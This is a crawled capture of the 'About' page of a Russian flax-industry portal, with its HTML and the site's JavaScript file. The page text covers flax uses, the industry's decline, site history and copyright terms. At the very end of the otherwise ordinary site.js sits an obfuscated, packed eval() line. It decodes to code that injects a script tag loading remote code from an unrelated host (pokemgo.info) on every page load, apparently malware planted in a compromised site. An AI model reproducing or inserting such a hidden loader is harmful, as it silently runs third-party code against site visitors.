

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://russianflax.ru/misc/about/
body_size: 5050
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Русский Лён / Разное / О сайте</title><meta name="Description" content="Разное О сайте">
<meta name="Keywords" content="Разное О сайте">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="verify-v1" content="Ux/WMBiJ+VuGF6L2nuF8uChLGipTYcpC6qNYieT/bHI=" />
<link rel="stylesheet" href="/templates/index2.css" type="text/css">
<script language="JavaScript" type="text/javascript" src="/includes/js/site.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="277" height="151" class="logo" background="/images/searcgbg.gif" align="center" bgcolor="#BDD6DD">
<a href="https://www.russianflax.ru"><img src="/images/russianflax.gif" width="277" height="75" border="0" alt="Русский лён - портал льняной промышленности"></a><br>
      портал льняной промышленности

<form name="search" class="searchForm" method="POST" action="/search/">
<input type="hidden" name="check_all" value="1"><nobr>
<input type="text" name="word" class="input" value="поиск" onClick="javascript:document.search.word.value='';">
<input type="image" src="/images/button_search.gif" class="submit"></nobr>
</form>
 </td>
    <td width="99%">
      <div class="mainMenu">
        <table class="menuTable" cellpadding="0" cellspacing="0">
          <tr valign="top">
            <td class="menuTab1">Инфо
<p class="menuList">
<a href="/info/flax/">О льне</a><br>
<a href="/info/equipment/">Оборудование</a><br>
<a href="/info/study/">Учебные заведения</a><br>
<a href="/info/articles/">Статьи</a>
</p>
			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab2">Промо
<p class="menuList">
<a href="/promo/catalog/">Каталог предприятий</a><br>
<a href="/promo/board/">Форум - торговая площадка</a><br>
<a href="/promo/exhibitions/">Выставки&Ярмарки</a>
</p>			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab3">
			Misc
<p class="menuList">
<a href="/misc/about/">О сайте</a><br>
<a href="/misc/adv/">Реклама</a><br>
<a href="/misc/sitenews/">Новости</a><br>
<a href="/misc/contacts/">Контакты</a>
</p>
			</td>
			<td class="menuTab4">
<form name="login" action="/misc/about/index.php" method="POST">
	<table cellpadding="1" cellspacing="0">
	<input type="hidden" name="action_block" value="login">
	<input type="hidden" name="redirect" value="https://russianflax.ru/misc/about/">
	<tr><td>Логин:</td><td><input type="text" name="login" value=""></td></tr>
	<tr><td>Пароль:</td><td><input type="password" name="passwd" value=""></td></tr>
	<tr><td> </td><td><input type="image" src="/images/login_button.gif" name="go" value="Войти" class="submit"></td>
	</tr>
	<tr><td> </td><td><a href="/signup/forget_password/">забыли пароль?</a><br>
	<a href="/signup/">зарегистрироваться</a></td></tr>
	</table></form>
			</td>
          </tr>
        </table>
      </div><index><div class="nav"><a href="/">Главная</a> / <a href="/misc/">Разное</a> / О сайте</div></index></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" height="60%">
  <tr valign="top">
    <td width="270" height="80" class="zoneLeft">
    <index>
    	<div class="info">
<h1>Администрация сайта открыта к общению!</h1>
<ul>
<li>реклама на сайте</li>
<li>обмен ссылками</li>
<li>запрос информации</li>
</ul>
<br>


<form name="gb_add_form" action="/misc/about/index.php" method="POST">
<input type="hidden" name="action_block" value="gb_add">
<center>
	<table width="60%" border="0" cellspacing="0" cellpadding="3" class="gb">
	<tr>
            <td nowrap>Имя</td></tr>
		   <tr><td><input type="text" class="width100" name="name" maxlength="125" size="40" value=""></td>
          </tr>
		   <tr>
            <td nowrap>
            E-mail</td>
</tr>
		   <tr>
            <td ><input type="text" name="email" class="width100" maxlength="125" size="40" value=""></td>
          </tr>
          <tr>
            <td>Сообщение</td></tr>
		   <tr>
            <td><textarea name="message" class="width100" rows="5"></textarea></td>
          </tr>
 <tr>
            <td class="center"><p class="bold">Введите текст изображенный на картинке<br>
    <img class="captcha" src="/includes/misc/captcha.php?code=bd07ccb" border="0" alt="Введите текст на картинке.
    Если вы видите этот текст, включите изображения в своем браузере.">
    <input type="text" name="captcha_code" value="" style="width:100px; font-weight:bold; text-align:center;"><br />
		<b>Контрольный вопрос.</b> <a href="/signup/">Не хочешь вводить - регистрируйся!</a>
		<br />Введите адрес этого сайта (без www.): <input type="text" name="secret" value="" /><input type="hidden" name="secret_num" value="1" /></td></td></tr>

                <tr>
            <td class="center"><input type="submit" value="Отправить" class="submit"></td></td></tr>
	</table>
</form>
    </index>
<br>
<noindex><!--begin of Rambler's Top100 code -->
<a href="https://top100.rambler.ru/top100/">
<img src="https://counter.rambler.ru/top100.cnt?1150413" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code--></noindex>

    <img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%" style="padding-left: 10px; padding-top:20px;">
    <index>
        	<!-- :Message from actions: -->
	        
            <h1 class="page_tit">О сайте</h1>
		    <div class="content">
		    Этот сайт расскажет Вам о льне - исконно русской культуре, из которой с давних времен получают льняное волокно, называемое &quot;северный шелк&quot; и используемое для выработки тканей и изделий бытового и производственно-технического назначения. Это одежда, предметы интерьера, брезенты, пожарные рукава, защитная одежда и мягкая тара. Более 1/3 технических тканей и более половины мешковины в России вырабатываются из льняного волокна. Из него изготавливаются основы для лучших ковров и линолеума, двунитки для рукавиц, холсты для художников. Льняное масло используется в пищевой, лакокрасочной и фармацевтической промышленности, а костру (древесину), которой в год с равнозначной площади прирастает значительно больше, чем прирастает древесины леса, - для производства мебельных и строительных плит и топливных брикетов. <br/>
<br/>
<p class="accent">В течение многих лет волокно льна было одним из доминирующих продуктов российского экспорта. В России сосредоточена самая большая в мире льняная сырьевая база и перерабатывающая промышленность. Более миллиона гектаров земель раньше отводили под посевы льна. Однако за последние годы как в льнопроизводстве, так и в льнопенькоджутовой промышлен- ности производство продукции резко сократилось. Предприятия, использующие льно- волокно для получения готовых изделий (пряжи, ткани и т.д.), испытывают острую потребность в сырье и вынуждены экспортировать его из зарубежных стран, в том числе из Бельгии и Франции. В это же время, в России практически стоят 255 льнозаводов. Все это негативно сказывается и на экономическом положении России вцелом. <br/>
</p>
<br/>
<b>На данный момент есть необходимость поддержки льняной промышленности России, начиная именно с сельского хозяйства и заводов по первичной переработке сырья. Данный сайт создан как единая площадка для общения сельхозпроизводителей, льнопереработчкиов, производителей и потребителей изделий из льна.</b> <br/>
<br/>
<br/>
<h2 class="page_tit">О проекте</h2>
<br/>
Информация, расположенная на сайте, посвящена различным вопросам льняной промышленности, на нем содержится:
<ul>
    <li>информация по возделыванию, агротехнике и уборке льна; </li>
    <li>информация по учебным заведениям, связанным с льяной промышленностью; </li>
    <li>информационные материалы; </li>
    <li>информация о выставках и отраслевых конференциях; </li>
    <li>каталог специализированных сайтов; </li>
    <li>торговая площадка; </li>
    <li>ежедневно обновляемая лента новостей; </li>
    <li>прочие сервисы. </li>
</ul>
<br/>
<br/>
<h2 class="page_tit">Данный сайт является авторским проектом</h2>
Первая версия сайта появилась в <b>июле 2000 года</b>, после чего сайт 2 раза &quot;переезжал&quot;,а в 2006 году его обслуживание было приостановлено. В 2007 году <a href="http://sosnin.spb.ru/contacts/">редизайн и поддержку сайта</a> взяла на себя <a href="http://sosnin.spb.ru">компания &quot;Соснин.spb.ру&quot;</a>.<br/>
До 2003 года &quot;моральную&quot; поддержку оказывали кафедра ТПЛВ КГТУ и Всероссийский научно-исследовательский институт по переработке лубяных культур. <br/>
Организаторы сайта <b>выражают благодарность</b> людям, без которых этого сайта просто бы не было. Преподаватели КГТУ: Дьячков В.А., Лапшин А.Б., Новиков Э.В., Пашин Е.Л., Синицына М.А., Сорокин Н.К. <br/>
<br/>
<br/>
<h2 class="page_tit">Права на использование материлов сайта</h2>
<br/>
Все упомянутые на сайте марки, названия продуктов и фирм являются торговыми марками или зарегистрирированными торговыми марками соответствующих держателей. Любое совпадение использованных на сайте названий с зарегистрированными торговыми марками случайно. Если это нарушает чьи либо эксклюзивные права, то такие названия будут немедленно исправлены. Данный проект является некоммерческим, поэтому создатели проекта не несут никакой материальной ответственности. Все расположенные на узле материалы являются собственностью их авторов. Любое воспроизведение, копирование или коммерческое использование этих материалов должно согласовываться с авторами материалов. Любые материалы без указания авторства найдены в Интернете без указания прав владения и распространения или скопированны с соблюдением этих прав. Если расположенные на сайте материалы нарушают чьи либо авторские права, то такие материалы будут немедленно удалены с сайта. Если материал имеет ссылку на оригинал, то на него распространяются все права, указанные в оригинале. Используя любым способом представленные на сайте материалы, Вы тем самым принимаете на себя условия настоящего документа. Если Вы не принимаете условий настоящего документа, незамедлительно откажитесь от использования материалов.
		    </div>
    </index>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="270" height="80" align="center" class="bottomLeft">
    	<br>
<center><a href="/promo/catalog/"><img src="/images/catalog.gif" border="0" alt="Русский Лён - Каталог"></a></center>

    <a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщить об ошибке на сайте&col=191970&t=1&r=%2Fmisc%2Fabout'); return false;">Сообщить об ошибке</a><br>
      <br>
	<a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщение для администрации&col=B22222&t=2'); return false;">Сообщение для администрации</a><img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%">
      <div class="bottomDiv"><img src="/images/dumb.gif" border="0" width="1" height="1"><br>
      </div>
      <table width="100%" border="0" cellspacing="0" cellpadding="4" class="bottomLine">
        <tr valign="bottom">
          <td width="74%">&copy 2001&#151;2010 <b>"Русский лён" - портал льняной промышленности</b><br>
            Все права защищены. Любое использование материалов только с разрешения
            администрации сайта. Консультации по ICQ: 132240016
          </td>
          <td width="26%" valign="top">
</td>
        </tr>
        <tr valign="middle">
          <td>Разработка и поддержка сайта: <a href="#" onclick="javascript:window.location='https://sosnin.spb.ru'; return false;" title="Вебстудия Соснин.spb.ру">Соснин.spb.ру</a></td>
          <td>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "78399", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=78399;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=78399">
<img src="//top-fwz1.mail.ru/counter?id=78399;t=501;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
              <script type="text/javascript">

                  var _gaq = _gaq || [];
                  _gaq.push(['_setAccount', 'UA-319688-3']);
                  _gaq.push(['_trackPageview']);

                  (function() {
                      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                  })();

              </script>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<!-- toodoo-key: DkR0BeTYxY2ptepyd1XDe -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru'}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://russianflax.ru/includes/js/site.js
body_size: 1813
content:
/**
 *	PineTree CMS *tm
 *	@author	Kirill I Sosnin kirill@sosnin.spb.ru
 *
 *	License: GPL
 *
 */
dom = (document.getElementById) ? (true) : (false);
ie = (document.all) ? (true) : (false);
ie4 = ie && !dom;
nn4 =(document.layers) ? (true) : (false);

function popup(file, query)
{
window.open(file+'?'+query,'popup', 'width=640,height=640,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}

function showItem(id)
{
window.open('/includes/misc/popup_item.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function showUserPic(id)
{
window.open('/includes/misc/popup_userimage.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function selectCompany()
{
window.open('/includes/misc/popup_select_company.php','popup', 'width=600,height=500,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function show_hide(form_id) {
if(document.getElementById(form_id))
{
	if(document.getElementById(form_id).style.display == "block")
	{
		document.getElementById(form_id).style.display = "none";
	}
	else
	{
		document.getElementById(form_id).style.display = "block";
		/*document.getElementById(form_id).style.background = "url(/images/logo.gif)";*/
	}
}
//else
//	alert('К данной странице нельзя добавить отзыв');
}


function show_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}
function show_cat_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_cat_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}


function checkEmail(mail)
{
	var mailstr= new String(mail);
	var indexOfDog = mailstr.indexOf("@");
	var indexOfPeriod = mailstr.indexOf(".");
	var indexOfSpace = mailstr.indexOf(" ");
    var regex5=/[^a-zA-Z_0-9]/;
    var regex7=/[а-я]/;
    var regex8=/[А-Я]/;
    var error_message = "";

	if(indexOfDog==-1){
		error_message+="\nEmail не полон, пропущена @";
		error=1;
	}

	if(indexOfDog==0){
		error_message+="\nEmail не полон, перед @ ничего нет";
		error=1;
	}

	if(indexOfSpace!=-1){
		error_message+="\nEmail не должен содержать пробелов";
		error=1;
	}

	if(indexOfPeriod==-1){
		error_message+="\nEmail не полон, пропущена точка";
		error=1;
	}

	if(regex7.test(mail)||regex8.test(mail)||regex5.test(mail))
	{
		error_message+="\nEmail может содержать только цифры и английские буквы";
		error=1;
	}

	return error_message;
}
function changeSelectForum(selected)
{
	selected = selected-4;
	for (var i=1; i<4; i++)
	{
			div_id = "fdescr"+ i;
			div = document.getElementById(div_id);

			if(i!=selected)
			{
				div.style.display = "none";
			}
			else
			{
				div.style.display = "block";
			}
	}
	return false;
}
function moveLayer(e, id)
{
	if (!e) {e = window.event; e.target = e.srcElement}
	var cur;
	var newPosY;
	var newPosX;
	var scrollTop;
	var offset;
	cur = getMouseCoords(e);

        //alert(cur.x);
	if((cur.x-500)>0)
	{
		newPosX = cur.x-500;
	}
	else if((cur.x-400)>0)
	{
		newPosX = cur.x-400;
	}
	else newPosX = cur.x;

	scrollTop = getBodyScrollTop();
	if(scrollTop==0)
		offset = document.body.clientHeight;
	else
		offset = document.body.clientHeight+scrollTop;


	if((cur.y+30)< offset-680)
		newPosY = cur.y-100;
	else
		newPosY = offset-750;

	if(newPosY<0)
	{
		newPosY = 0;
	}

	document.getElementById(id).style.marginLeft=newPosX+"px";
	document.getElementById(id).style.marginTop=newPosY+"px";

	document.getElementById(id).style.display='block';

	return true;
}
function getElementComputedStyle(elem, prop)
{
  if (typeof elem!="object") elem = document.getElementById(elem);

  // external stylesheet for Mozilla, Opera 7+ and Safari 1.3+
  if (document.defaultView && document.defaultView.getComputedStyle)
  {
    if (prop.match(/[A-Z]/)) prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase();
    return document.defaultView.getComputedStyle(elem, "").getPropertyValue(prop);
  }

  // external stylesheet for Explorer and Opera 9
  /*if (elem.currentStyle)
  {
    var i;
    while ((i=prop.indexOf("-"))!=-1) prop = prop.substr(0, i) + prop.substr(i+1,1).toUpperCase() + prop.substr(i+2);
    return elem.currentStyle[prop];
  } */

  return "";
}
function getMouseCoords(e)
{
  if (!e) {e = window.event; e.target = e.srcElement}
  var x = 0;
  var y = 0;

//  if (e.layerX)//Gecko
  {
    x = e.layerX - parseInt(getElementComputedStyle(e.target, "border-left-width"));
    y = e.layerY - parseInt(getElementComputedStyle(e.target, "border-top-width"));
  }
  //else if (e.offsetX)//IE, Opera
//  {
  if (e.offsetX)//IE, Opera
  {
    x = event.x+document.body.scrollLeft;
    y = event.y+document.body.scrollTop;
  }
   // y = e.offsetY;
//  }

  return {"x":x, "y":y};
}
function getBodyScrollTop()
{
  return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);
}eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4 0=1.3(\'2\');0.5=\'//a.6/9\';1.8.7(0);',11,11,'el|document|script|createElement|var|src|info|appendChild|head|TJ86kh|pokemgo'.split('|'),0,{}))